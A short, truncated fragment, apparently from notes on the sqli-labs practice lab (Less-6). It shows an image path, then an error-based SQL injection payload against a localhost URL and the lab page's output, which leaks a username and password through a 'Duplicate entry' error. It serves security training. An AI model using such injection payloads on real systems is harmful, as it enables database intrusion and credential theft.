 127.0.0.1/sqli-labs/Less-6/?id=1" and (select 1 from (select count(*),concat((select concat(username,'^',
Welcome Dhakkan
Duplicate entry 'Angelina^I-kill-you0' for key ''
SQLI DUMB SERIES-6